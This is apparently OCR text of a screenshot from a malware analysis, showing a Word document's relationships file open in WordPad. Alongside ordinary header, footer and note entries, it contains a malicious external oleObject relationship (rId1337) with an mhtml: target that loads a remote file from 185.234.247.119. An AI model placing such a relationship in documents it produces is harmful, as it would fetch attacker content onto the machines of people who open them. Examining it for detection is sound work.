 document.xml.rels - WordPad
File Home View
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
endnotes" Target="endnotes.xml"/><Relationship Id="rId10"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
header" Target="header3.xml"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
footnotes" Target="footnotes.xml"/><Relationship Id="rId1337"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
oleObject" Target='mhtml:http://185.234.247.119:80/123.RES!
http://185.234.247.119:80/123.RES' TargetMode="External"/><Relationship
Id="rId9"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
footer" Target="footer2.xml"/></Relationships>